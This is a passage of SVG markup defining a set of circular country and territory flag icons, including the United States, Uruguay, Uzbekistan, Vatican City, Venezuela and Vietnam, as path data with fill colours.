13.4027 24 12H0C0 13.4027 0.241453 14.7488 0.683812 16Z" fill="black"/><path d="M20.9435 20H3.05664C5.25386 22.4548 8.44628 24 12.0001 24C15.5538 24 18.7463 22.4548 20.9435 20Z" fill="#D80027"/><path d="M16.0048 11.9999C16.0048 14.2117 14.2121 16.0043 12.0004 16.0043C9.78873 16.0043 7.99609 14.2117 7.99609 11.9999C7.99609 9.78825 9.78873 7.99561 12.0004 7.99561C14.2121 7.99561 16.0048 9.78825 16.0048 11.9999Z" fill="#FAFAFA"/><path d="M13.4669 12.2041L11.9999 11.5685C11.9999 11.5685 12.3431 10.4293 12.3614 10.3513C12.3748 10.2943 12.3819 10.235 12.3819 10.1739C12.3819 9.95779 12.2943 9.76213 12.1526 9.62057L12.5215 9.25166C12.2855 9.01564 11.9594 8.86963 11.5992 8.86963C11.239 8.86963 10.9129 9.0156 10.6769 9.25166L11.0458 9.62057C10.9042 9.76218 10.8166 9.95783 10.8166 10.1739C10.8166 10.253 10.8285 10.3291 10.8503 10.4011L10.2949 10.9565H11.3044C11.3044 10.9565 10.887 11.5834 10.6592 12.0982C10.4313 12.613 10.6623 13.2414 11.1889 13.4755L11.4934 13.6108L11.9999 14.0869V14.6086L11.4782 15.1303H12.5217V14.0869L12.9978 13.6108H13.9825C13.9873 13.601 13.9922 13.5914 13.9967 13.5814C14.2307 13.0548 13.9935 12.4381 13.4669 12.2041Z" fill="black"/></symbol><symbol id="UM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M11.4805 12.0001H24.0005C24.0005 10.9201 23.8605 9.87012 23.5905 8.87012H11.4805V12.0001Z" fill="#D80027"/><path d="M11.4805 5.73986H22.2405C21.5105 4.53986 20.5705 3.47986 19.4705 2.60986H11.4805V5.73986Z" fill="#D80027"/><path d="M12.0003 24.0001C14.8203 24.0001 17.4203 23.0201 19.4703 21.3901H4.53027C6.58027 23.0201 9.18027 24.0001 12.0003 24.0001Z" fill="#D80027"/><path d="M1.76016 18.2599H22.2402C22.8302 17.2999 23.2902 16.2499 23.5902 15.1299H0.410156C0.710156 16.2499 1.17016 17.2999 1.76016 18.2599Z" fill="#D80027"/><path d="M5.56023 1.87H6.65023L5.63023 2.61L6.02023 3.81L5.00023 3.07L3.98023 3.81L4.32023 2.78C3.42023 3.53 2.64023 4.4 1.99023 5.37H2.34023L1.69023 5.84C1.59023 6.01 1.49023 6.18 1.40023 6.35L1.71023 7.3L1.13023 6.88C0.990234 7.18 0.860234 7.49 0.740234 7.81L1.08023 8.86H2.34023L1.32023 9.6L1.71023 10.8L0.690234 10.06L0.0802344 10.5C0.0202344 10.99 -0.00976562 11.49 -0.00976562 12H11.9902V0C9.62023 0 7.41023 0.69 5.55023 1.87H5.56023ZM6.02023 10.8L5.00023 10.06L3.98023 10.8L4.37023 9.6L3.35023 8.86H4.61023L5.00023 7.66L5.39023 8.86H6.65023L5.63023 9.6L6.02023 10.8ZM5.63023 6.11L6.02023 7.31L5.00023 6.57L3.98023 7.31L4.37023 6.11L3.35023 5.37H4.61023L5.00023 4.17L5.39023 5.37H6.65023L5.63023 6.11ZM10.3202 10.8L9.30023 10.06L8.28023 10.8L8.67023 9.6L7.65023 8.86H8.91023L9.30023 7.66L9.69023 8.86H10.9502L9.93023 9.6L10.3202 10.8ZM9.93023 6.11L10.3202 7.31L9.30023 6.57L8.28023 7.31L8.67023 6.11L7.65023 5.37H8.91023L9.30023 4.17L9.69023 5.37H10.9502L9.93023 6.11ZM9.93023 2.61L10.3202 3.81L9.30023 3.07L8.28023 3.81L8.67023 2.61L7.65023 1.87H8.91023L9.30023 0.67L9.69023 1.87H10.9502L9.93023 2.61Z" fill="#0052B4"/></symbol><symbol id="UN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.9649 7.82617C9.65964 7.82617 7.79102 9.69489 7.79102 12.0001C7.79102 14.3052 9.65969 16.174 11.9649 16.174C14.27 16.174 16.1388 14.3052 16.1388 12.0001C16.1388 9.69489 14.27 7.82617 11.9649 7.82617ZM10.9214 12.0001C10.9214 11.4238 11.3886 10.9566 11.9649 10.9566C12.5412 10.9566 13.0084 11.4238 13.0084 12.0001C13.0084 12.5764 12.5412 13.0435 11.9649 13.0435C11.3886 13.0435 10.9214 12.5764 10.9214 12.0001ZM13.0468 10.2151C12.8848 10.1167 12.7083 10.0403 12.5214 9.9887V8.91995C12.992 9.00442 13.426 9.19375 13.7985 9.46347L13.0468 10.2151ZM11.4779 9.97084C11.2821 10.0177 11.0972 10.0921 10.9272 10.1897L10.172 9.43455C10.5538 9.16727 10.9976 8.98262 11.4779 8.90748V9.97084ZM10.9271 13.8104C11.0971 13.908 11.2821 13.9825 11.4779 14.0292V15.0925C10.9975 15.0175 10.5538 14.8328 10.172 14.5655L10.9271 13.8104ZM12.5214 14.0114C12.7083 13.9598 12.8849 13.8835 13.0468 13.7851L13.7984 14.5367C13.426 14.8064 12.992 14.9957 12.5214 15.0802V14.0115H12.5214V14.0114ZM13.7752 13.0379C13.8671 12.8779 13.939 12.7048 13.9861 12.5218H15.0512C14.9728 12.9888 14.7912 13.4205 14.5304 13.7929L13.7752 13.0379ZM13.9861 11.4783C13.939 11.2953 13.8671 11.1224 13.7752 10.9623L14.5304 10.2072C14.7912 10.5797 14.9728 11.0113 15.0512 11.4783H13.9861V11.4783H13.9861ZM9.42827 10.1665L10.1799 10.9182C10.0754 11.0902 9.99513 11.2785 9.94366 11.4783H8.87856C8.9598 10.9943 9.15194 10.5482 9.42827 10.1665ZM8.87856 12.5218H9.94366C9.99508 12.7217 10.0754 12.9099 10.1799 13.0819L9.42827 13.8336C9.15194 13.452 8.9598 13.0059 8.87856 12.5218Z" fill="#FAFAFA"/><path d="M18.7478 12.0001C18.7478 10.1448 18.0026 8.46382 16.7955 7.23926L15.6888 8.34602C16.6126 9.28727 17.1826 10.5771 17.1826 12.0001C17.1826 14.8816 14.8466 17.2175 11.9652 17.2175C9.08365 17.2175 6.74782 14.8816 6.74782 12.0001C6.74782 10.5593 7.33174 9.25498 8.27595 8.31087L7.16918 7.2041C5.94176 8.43152 5.18262 10.1272 5.18262 12.0001C5.18262 15.1039 7.26748 17.7208 10.1132 18.5268C9.80121 19.1194 9.84874 19.8656 10.2944 20.4218C10.8798 19.9527 11.4859 19.467 12 19.055C12.5141 19.467 13.1202 19.9527 13.7055 20.4218C14.1556 19.8601 14.1999 19.1044 13.8776 18.5089C16.6922 17.6832 18.7478 15.0819 18.7478 12.0001Z" fill="#FAFAFA"/></symbol><symbol id="US" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.4775 12.0001H23.9993C23.9993 10.917 23.8549 9.86774 23.5859 8.86963H11.4775V12.0001Z" fill="#D80027"/><path d="M11.4775 5.73934H22.238C21.5034 4.54065 20.5642 3.48114 19.4691 2.60889H11.4775V5.73934Z" fill="#D80027"/><path d="M11.9991 23.9998C14.8233 23.9998 17.4191 23.0237 19.4689 21.3911H4.5293C6.57914 23.0237 9.17494 23.9998 11.9991 23.9998Z" fill="#D80027"/><path d="M1.76098 18.2608H22.2384C22.8281 17.2985 23.2855 16.2467 23.5863 15.1304H0.413086C0.713883 16.2467 1.17124 17.2985 1.76098 18.2608Z" fill="#D80027"/><path d="M5.55863 1.87397H6.65217L5.63498 2.61295L6.02353 3.80869L5.00639 3.0697L3.98925 3.80869L4.32487 2.7757C3.42928 3.52172 2.64431 4.39575 1.99744 5.36963H2.34783L1.70034 5.84002C1.59947 6.0083 1.50272 6.17925 1.41 6.35273L1.71919 7.30434L1.14234 6.88523C0.998953 7.18903 0.867797 7.49967 0.749906 7.81678L1.09055 8.86528H2.34783L1.33064 9.60427L1.71919 10.8L0.702047 10.061L0.0927656 10.5037C0.0317812 10.9939 0 11.4932 0 12H12C12 5.37262 12 4.59131 12 0C9.62944 0 7.41961 0.687656 5.55863 1.87397ZM6.02353 10.8L5.00639 10.061L3.98925 10.8L4.3778 9.60427L3.36061 8.86528H4.61789L5.00639 7.66955L5.39489 8.86528H6.65217L5.63498 9.60427L6.02353 10.8ZM5.63498 6.10861L6.02353 7.30434L5.00639 6.56536L3.98925 7.30434L4.3778 6.10861L3.36061 5.36963H4.61789L5.00639 4.17389L5.39489 5.36963H6.65217L5.63498 6.10861ZM10.3279 10.8L9.31073 10.061L8.29359 10.8L8.68214 9.60427L7.66495 8.86528H8.92223L9.31073 7.66955L9.69923 8.86528H10.9565L9.93933 9.60427L10.3279 10.8ZM9.93933 6.10861L10.3279 7.30434L9.31073 6.56536L8.29359 7.30434L8.68214 6.10861L7.66495 5.36963H8.92223L9.31073 4.17389L9.69923 5.36963H10.9565L9.93933 6.10861ZM9.93933 2.61295L10.3279 3.80869L9.31073 3.0697L8.29359 3.80869L8.68214 2.61295L7.66495 1.87397H8.92223L9.31073 0.678234L9.69923 1.87397H10.9565L9.93933 2.61295Z" fill="#0052B4"/></symbol><symbol id="US-HI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 24C15.0427 24 17.8206 22.8668 19.9359 21H4.06348C6.1788 22.8668 8.95671 24 11.9997 24Z" fill="#D80027"/><path d="M0.37793 14.9999C0.651914 16.0643 1.06845 17.0714 1.60563 17.9999H22.3941C22.9313 17.0714 23.3478 16.0643 23.6218 14.9999L11.9999 14.0869L0.37793 14.9999Z" fill="#0052B4"/><path d="M23.6222 9C23.3482 7.93566 22.9317 6.92859 22.3945 6L12.0002 5.73914C12.0002 3.64322 12.0002 1.66242 12.0002 0C11.1088 0 10.24 0.0972656 9.40401 0.281625C9.38798 0.285187 1.56543 6.45553 1.56543 12C1.76545 12.0348 12.0002 13.0435 12.0002 13.0435C12.0002 13.0435 12.0002 10.7578 12.0002 9H23.6222Z" fill="#0052B4"/><path d="M12 7.48702V1.48702H8.19961L9.40416 0.282471C4.45927 1.37306 0.659813 5.51325 0.0782812 10.6305C0.0271875 11.08 0 11.5368 0 12H6.07828V9.60835L8.49366 12H12.7867L8.19956 7.48702H12Z" fill="#FAFAFA"/><path d="M12.0055 11.9999L7.49245 7.48687H6.07828V7.48692L10.5913 11.9999H4.5652V5.9999H22.3942C21.7409 4.87054 20.9085 3.85786 19.9363 2.9999H4.5652V2.58154C3.35452 3.53859 2.33302 4.72396 1.5652 6.07275V11.9999H0C0 13.0358 0.13125 14.0411 0.378047 14.9999H23.622C23.8687 14.041 24 13.0358 24 11.9999H12.0055Z" fill="#D80027"/></symbol><symbol id="UY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 8.86971H23.5866C23.2857 7.75343 22.8284 6.70151 22.2387 5.73926H12V8.86971Z" fill="#338AF3"/><path d="M4.53058 21.3912H19.4702C20.5654 20.5189 21.5046 19.4595 22.2391 18.2607H1.76172C2.4963 19.4594 3.43548 20.5189 4.53058 21.3912Z" fill="#338AF3"/><path d="M12 0V2.60869H19.4699C17.42 0.976125 14.8242 0 12 0Z" fill="#338AF3"/><path d="M12 8.86971H23.5866C23.2857 7.75343 22.8284 6.70151 22.2387 5.73926H12V8.86971Z" fill="#338AF3"/><path d="M0 12C0 13.0831 0.144375 14.1323 0.413391 15.1305H23.5867C23.8556 14.1323 24 13.0831 24 12H0Z" fill="#338AF3"/><path d="M10.435 7.02268L8.96941 7.71207L9.74983 9.13145L8.15842 8.82704L7.95677 10.4346L6.84836 9.25225L5.73986 10.4346L5.53825 8.82704L3.94684 9.13136L4.72722 7.71203L3.26172 7.02268L4.72727 6.33339L3.94684 4.91401L5.5382 5.21842L5.73991 3.61084L6.84836 4.79321L7.95681 3.61084L8.15842 5.21842L9.74988 4.91401L8.96945 6.33343L10.435 7.02268Z" fill="#FFDA44"/></symbol><symbol id="UZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0.566625 8.34794C0.199031 9.49956 -4.68667e-05 10.7264 8.276e-09 12C-4.68667e-05 13.2736 0.199078 14.5005 0.566672 15.6521L12 16.174L23.4333 15.6522C23.8009 14.5006 24 13.2736 24 12.0001C24 10.7265 23.8009 9.49956 23.4333 8.34789L12 7.82617L0.566625 8.34794Z" fill="#FAFAFA"/><path d="M23.4332 8.34789L11.9999 7.82617L0.5665 8.34789C0.457563 8.68933 0.363766 9.03747 0.285156 9.39138H23.7144C23.6359 9.03742 23.5421 8.68923 23.4332 8.34789Z" fill="#D80027"/><path d="M0.285156 14.6084C0.363672 14.9623 0.457469 15.3104 0.566406 15.6518L0.567531 15.6519L11.9997 16.1736L23.433 15.6519C23.542 15.3104 23.6357 14.9623 23.7143 14.6084H0.285156Z" fill="#D80027"/><path d="M11.9997 24.0002C17.3536 24.0002 21.8878 20.4938 23.433 15.6523H0.566406C2.11164 20.4937 6.64595 24.0002 11.9997 24.0002Z" fill="#6DA544"/><path d="M11.9997 4.69973e-10C6.64595 4.68755e-05 2.11173 3.50644 0.566406 8.34783L23.433 8.34787C21.8879 3.50639 17.3536 -4.68745e-05 11.9997 4.69973e-10Z" fill="#338AF3"/><path d="M5.48376 4.95667C5.48376 3.83275 6.27365 2.89384 7.32848 2.6635C7.16638 2.62806 6.99815 2.60889 6.82537 2.60889C5.52871 2.60889 4.47754 3.66001 4.47754 4.95671C4.47754 6.25342 5.52862 7.30454 6.82537 7.30454C6.99815 7.30454 7.16634 7.28532 7.32848 7.24993C6.2737 7.0195 5.48376 6.08059 5.48376 4.95667Z" fill="#FAFAFA"/><path d="M8.71628 6.02393L8.87519 6.51307H9.3895L8.97344 6.81541L9.13234 7.30455L8.71628 7.00225L8.30012 7.30455L8.45908 6.81541L8.04297 6.51307H8.55728L8.71628 6.02393Z" fill="#FAFAFA"/><path d="M10.3578 6.02393L10.5167 6.51307H11.0311L10.6149 6.81541L10.7739 7.30455L10.3578 7.00225L9.94168 7.30455L10.1006 6.81541L9.68457 6.51307H10.1988L10.3578 6.02393Z" fill="#FAFAFA"/><path d="M11.9995 6.02393L12.1584 6.51307H12.6727L12.2566 6.81541L12.4155 7.30455L11.9995 7.00225L11.5833 7.30455L11.7423 6.81541L11.3262 6.51307H11.8405L11.9995 6.02393Z" fill="#FAFAFA"/><path d="M13.6411 6.02393L13.8 6.51307H14.3143L13.8982 6.81541L14.0572 7.30455L13.6411 7.00225L13.2249 7.30455L13.3839 6.81541L12.9678 6.51307H13.4821L13.6411 6.02393Z" fill="#FAFAFA"/><path d="M15.2826 6.02393L15.4415 6.51307H15.9559L15.5398 6.81541L15.6987 7.30455L15.2826 7.00225L14.8665 7.30455L15.0254 6.81541L14.6094 6.51307H15.1236L15.2826 6.02393Z" fill="#FAFAFA"/><path d="M10.3578 4.31641L10.5167 4.8055H11.0311L10.6149 5.10789L10.7739 5.59698L10.3578 5.29469L9.94168 5.59698L10.1006 5.10789L9.68457 4.8055H10.1988L10.3578 4.31641Z" fill="#FAFAFA"/><path d="M11.9995 4.31641L12.1584 4.8055H12.6727L12.2566 5.10789L12.4155 5.59698L11.9995 5.29469L11.5833 5.59698L11.7423 5.10789L11.3262 4.8055H11.8405L11.9995 4.31641Z" fill="#FAFAFA"/><path d="M13.6411 4.31641L13.8 4.8055H14.3143L13.8982 5.10789L14.0572 5.59698L13.6411 5.29469L13.2249 5.59698L13.3839 5.10789L12.9678 4.8055H13.4821L13.6411 4.31641Z" fill="#FAFAFA"/><path d="M15.2826 4.31641L15.4415 4.8055H15.9559L15.5398 5.10789L15.6987 5.59698L15.2826 5.29469L14.8665 5.59698L15.0254 5.10789L14.6094 4.8055H15.1236L15.2826 4.31641Z" fill="#FAFAFA"/><path d="M11.9995 2.60889L12.1584 3.09807H12.6727L12.2566 3.40037L12.4155 3.88956L11.9995 3.58726L11.5833 3.88956L11.7423 3.40037L11.3262 3.09807H11.8405L11.9995 2.60889Z" fill="#FAFAFA"/><path d="M13.6411 2.60889L13.8 3.09807H14.3143L13.8982 3.40037L14.0572 3.88956L13.6411 3.58726L13.2249 3.88956L13.3839 3.40037L12.9678 3.09807H13.4821L13.6411 2.60889Z" fill="#FAFAFA"/><path d="M15.2826 2.60889L15.4415 3.09807H15.9559L15.5398 3.40037L15.6987 3.88956L15.2826 3.58726L14.8665 3.88956L15.0254 3.40037L14.6094 3.09807H15.1236L15.2826 2.60889Z" fill="#FAFAFA"/></symbol><symbol id="VA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M11.9997 0C18.6297 0 23.9997 5.37 23.9997 12C23.9997 18.63 18.6297 24 11.9997 24C11.9997 23.48 10.4297 12 10.4297 12L11.9997 0Z" fill="#FAFAFA"/><path d="M12 24C5.37 24 0 18.63 0 12C0 5.37 5.37 0 12 0" fill="#FFDA44"/><path d="M16.5996 10.4401L18.8596 13.4201C18.4996 13.9601 18.5096 14.6801 18.9196 15.2301C19.4396 15.9201 20.4196 16.0601 21.1096 15.5301C21.7996 15.0101 21.9396 14.0301 21.4096 13.3401C20.9996 12.8001 20.2996 12.6001 19.6896 12.7901L16.1796 8.14014L15.3496 8.77014L14.0996 9.71014L15.3596 11.3701L16.6096 10.4301L16.5996 10.4401ZM19.8496 13.8701C20.0796 13.7001 20.4096 13.7401 20.5796 13.9701C20.7496 14.2001 20.7096 14.5301 20.4796 14.7001C20.2496 14.8701 19.9196 14.8301 19.7496 14.6001C19.5796 14.3701 19.6196 14.0401 19.8496 13.8701Z" fill="#ACABB1"/><path d="M20.4598 11.3799L21.7198 9.7199L20.4698 8.7799L19.6398 8.1499L16.1298 12.7999C15.5198 12.5999 14.8198 12.7999 14.4098 13.3499C13.8898 14.0399 14.0298 15.0199 14.7098 15.5399C15.3998 16.0599 16.3798 15.9199 16.8998 15.2399C17.3098 14.6999 17.3098 13.9699 16.9598 13.4299L19.2198 10.4499L20.4698 11.3899L20.4598 11.3799ZM16.0698 14.5999C15.8998 14.8299 15.5698 14.8799 15.3398 14.6999C15.1098 14.5299 15.0598 14.1999 15.2398 13.9699C15.4098 13.7399 15.7398 13.6899 15.9698 13.8699C16.1998 14.0399 16.2498 14.3699 16.0698 14.5999Z" fill="#FFDA44"/></symbol><symbol id="VC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0005 0C9.49047 0 7.16047 0.78 5.23047 2.1V21.91C7.16047 23.23 9.49047 24.01 12.0005 24.01C14.5105 24.01 16.8405 23.23 18.7705 21.91V2.1C16.8405 0.78 14.5105 0 12.0005 0ZM7.24047 11.49L9.34047 8.25L11.2505 11.52L9.26047 14.87L7.23047 11.49H7.24047ZM11.9905 19.28L9.96047 15.9L12.0605 12.66L13.9705 15.93L11.9805 19.28H11.9905ZM12.7405 11.49L14.8405 8.25L16.7505 11.52L14.7605 14.87L12.7305 11.49H12.7405Z" fill="#F4F100"/><path d="M0 12.0001C0 16.1101 2.07 19.7401 5.23 21.9001V2.1001C2.07 4.2601 0 7.8901 0 12.0001Z" fill="#0052B3"/><path d="M18.7695 2.1001V21.9101C21.9295 19.7501 23.9995 16.1201 23.9995 12.0101C23.9995 7.9001 21.9295 4.2701 18.7695 2.1101V2.1001Z" fill="#6DA544"/><path d="M9.34023 8.25L7.24023 11.49L9.27024 14.86L11.2602 11.52L9.34023 8.25Z" fill="#6DA544"/><path d="M14.8502 8.25L12.7402 11.49L14.7702 14.86L16.7602 11.52L14.8502 8.25Z" fill="#6DA544"/><path d="M9.95996 15.9099L11.99 19.2799L13.98 15.9299L12.07 12.6699L9.95996 15.9099Z" fill="#6DA544"/></symbol><symbol id="VE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M22.8093 17.2175C23.5722 15.6399 24 13.87 24 12.0001C24 10.1302 23.5722 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274C0.427828 8.36037 0 10.1302 0 12.0001C0 13.87 0.427828 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175Z" fill="#0052B4"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M20.7824 14.3557L20.1486 14.851L20.4236 15.6067L19.7568 15.157L19.1229 15.6522L19.3445 14.879L18.6777 14.4292L19.4816 14.4011L19.7034 13.6279L19.9786 14.3837L20.7824 14.3557Z" fill="#FAFAFA"/><path d="M19.1595 11.5444L18.7334 12.2266L19.2505 12.8426L18.4699 12.6483L18.0437 13.3303L17.9875 12.5279L17.207 12.3333L17.9529 12.0319L17.8968 11.2295L18.4138 11.8458L19.1595 11.5444Z" fill="#FAFAFA"/><path d="M16.6724 9.45801L16.5052 10.2448L17.2018 10.647L16.4019 10.7313L16.2346 11.5179L15.9074 10.7832L15.1074 10.8671L15.7053 10.3289L15.3781 9.59418L16.0747 9.99627L16.6724 9.45801Z" fill="#FAFAFA"/><path d="M13.6228 8.34766L13.7349 9.1442L14.527 9.2838L13.8041 9.63658L13.916 10.4331L13.3573 9.85445L12.6342 10.207L13.0119 9.49675L12.4531 8.91822L13.2453 9.05786L13.6228 8.34766Z" fill="#FAFAFA"/><path d="M10.3767 8.34766L10.7544 9.05786L11.5464 8.91812L10.9878 9.49689L11.3653 10.2071L10.6424 9.85445L10.0835 10.4329L10.1956 9.63658L9.47266 9.28398L10.2648 9.1442L10.3767 8.34766Z" fill="#FAFAFA"/><path d="M7.32614 9.45801L7.92398 9.99627L8.62041 9.59418L8.29336 10.3292L8.89106 10.8673L8.09114 10.7832L7.76386 11.5179L7.59684 10.7312L6.79688 10.6472L7.49344 10.2449L7.32614 9.45801Z" fill="#FAFAFA"/><path d="M4.83973 11.5443L5.58565 11.8456L6.10249 11.2295L6.04657 12.032L6.79226 12.3334L6.01184 12.5279L5.95563 13.3301L5.52954 12.6482L4.74902 12.8426L5.26605 12.2265L4.83973 11.5443Z" fill="#FAFAFA"/><path d="M3.2168 14.3556L4.0208 14.3836L4.29577 13.6279L4.51772 14.4012L5.32148 14.4293L4.65464 14.8791L4.87627 15.6522L4.24252 15.157L3.57562 15.6067L3.85073 14.8509L3.2168 14.3556Z" fill="#FAFAFA"/><path d="M22.809 6.78263C20.868 2.76867 16.7572 0 11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.809Z" fill="#FFDA44"/></symbol><symbol id="VG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 12H11.9999C11.9999 11.9892 11.9999 11.9787 11.9999 11.9679C11.9892 11.9786 11.9785 11.9893 11.9678 12Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63409 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M17.2171 12L13.9736 15.2434C14.5815 16.4158 15.8053 17.2174 17.2171 17.2174C18.6288 17.2174 19.8526 16.4158 20.4605 15.2434L17.2171 12Z" fill="#FFDA44"/><path d="M11.9999 10.5243L7.73637 6.26086H6.26074V6.26096L11.9998 12H11.9999C11.9999 12 11.9999 10.9824 11.9999 10.5243Z" fill="#D80027"/><path d="M13.5654 6.26086V12V12C13.5655 14.7956 17.2176 15.6522 17.2176 15.6522C17.2176 15.6522 20.8697 14.7956 20.8698 12V12V6.26086H13.5654Z" fill="#6DA544"/><path d="M16.4346 8.86951H17.9998V13.0434H16.4346V8.86951Z" fill="#FAFAFA"/><path d="M17.2172 9.65216C17.6494 9.65216 17.9998 9.30177 17.9998 8.86954C17.9998 8.43731 17.6494 8.08691 17.2172 8.08691C16.785 8.08691 16.4346 8.43731 16.4346 8.86954C16.4346 9.30177 16.785 9.65216 17.2172 9.65216Z" fill="#A2001D"/><path d="M14.6094 7.30432H15.6529V8.34781H14.6094V7.30432Z" fill="#FFDA44"/><path d="M14.6094 9.6521H15.6529V10.6956H14.6094V9.6521Z" fill="#FFDA44"/><path d="M14.6094 12H15.6529V13.0435H14.6094V12Z" fill="#FFDA44"/><path d="M18.7832 7.30432H19.8267V8.34781H18.7832V7.30432Z" fill="#FFDA44"/><path d="M18.7832 9.6521H19.8267V10.6956H18.7832V9.6521Z" fill="#FFDA44"/><path d="M18.7832 12H19.8267V13.0435H18.7832V12Z" fill="#FFDA44"/></symbol><symbol id="VI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#EFEFEF"/><path d="M11.9995 7.37988C10.7295 7.37988 9.68953 8.40988 9.68953 9.68988H2.76953C2.76953 10.9599 3.79953 11.9999 5.07953 11.9999C5.07953 13.2699 6.10953 14.3099 7.38953 14.3099C7.38953 15.5799 8.41953 16.6199 9.69953 16.6199H14.3195C15.5895 16.6199 16.6295 15.5899 16.6295 14.3099C17.8995 14.3099 18.9395 13.2799 18.9395 11.9999C20.2095 11.9999 21.2495 10.9699 21.2495 9.68988H14.3295C14.3295 8.41988 13.2995 7.37988 12.0195 7.37988H11.9995Z" fill="#FFD944"/><path d="M11.0098 12.3501V15.0801C11.2598 15.2901 11.4898 15.4601 11.6698 15.5701V12.3601H11.0098V12.3501Z" fill="white"/><path d="M10.3496 12.3501V14.3601C10.5596 14.6501 10.7796 14.8901 11.0096 15.0801V12.3501H10.3496Z" fill="#D80027"/><path d="M11.6699 12.3501V15.5601C11.8699 15.6801 11.9999 15.7401 11.9999 15.7401C11.9999 15.7401 12.1299 15.6801 12.3299 15.5601V12.3501H11.6699Z" fill="#D80027"/><path d="M9.69043 12.3501C9.69043 13.1801 9.98043 13.8401 10.3504 14.3601V12.3501H9.69043Z" fill="white"/><path d="M13.6504 12.3501V14.3601C14.0204 13.8501 14.3104 13.1901 14.3104 12.3601H13.6504V12.3501Z" fill="white"/><path d="M12.9902 12.3501V15.0801C13.2202 14.8901 13.4402 14.6501 13.6502 14.3601V12.3501H12.9902Z" fill="#D80027"/><path d="M12.3301 12.3498V15.5598C12.5101 15.4498 12.7401 15.2898 12.9901 15.0698V12.3398H12.3301V12.3498Z" fill="white"/><path d="M9.69043 10.6299V11.1199V12.3499H14.3104V11.1199V10.6299H9.69043Z" fill="#0052B3"/></symbol><symbol id="VN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M11.9995 6.26074L13.2946 10.2465H17.4855L14.095 12.7098L15.39 16.6955L11.9995 14.2322L8.60908 16.6955L9.90414 12.7098L6.51367 10.2465H10.7045L11.9995 6.26074Z" fill="#FFDA44"/></symbol><symbol id="VU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 11.9999C24 11.4695 23.9651 10.9471 23.8984 10.4347H10.4347C7.98306 7.98328 3.51452 3.51502 3.5147 3.51465C-1.17157 8.20092 -1.17157 15.7989 3.5147 20.4852L10.4348 13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999Z" fill="black"/><path d="M23.9968 12.2729C23.9963 12.2961 23.9958 12.3194 23.9951 12.3425C23.9957 12.3193 23.9962 12.2961 23.9968 12.2729Z" fill="#FAFAFA"/><path d="M23.9853 12.6011C23.9843 12.624 23.9827 12.6468 23.9814 12.6697C23.9827 12.6469 23.9842 12.624 23.9853 12.6011Z" fill="#FAFAFA"/><path d="M23.9684 12.8623C23.966 12.896 23.9637 12.9297 23.9609 12.9633C23.9637 12.9297 23.966 12.896 23.9684 12.8623Z" fill="#FAFAFA"/><path d="M23.9287 10.6919C23.9331 10.732 23.9375 10.7721 23.9415 10.8123C23.9375 10.7721 23.9331 10.732 23.9287 10.6919Z" fill="#FAFAFA"/><path d="M23.9814 11.3306C23.9827 11.3534 23.9843 11.3763 23.9853 11.3992C23.9842 11.3763 23.9827 11.3534 23.9814 11.3306Z" fill="#FAFAFA"/><path d="M23.9951 11.6577C23.9958 11.6809 23.9962 11.7041 23.9968 11.7273C23.9963 11.704 23.9957 11.6809 23.9951 11.6577Z" fill="#FAFAFA"/><path d="M23.9609 11.0366C23.9637 11.0702 23.966 11.1039 23.9684 11.1376C23.966 11.1039 23.9637 11.0702 23.9609 11.0366Z" fill="#FAFAFA"/><path d="M23.8984 10.4347C23.9038 10.4758 23.9086 10.5172 23.9135 10.5584C23.2013 4.6108 18.1395 0 12 0C8.68626 0 5.68622 1.3432 3.51465 3.51487L10.4345 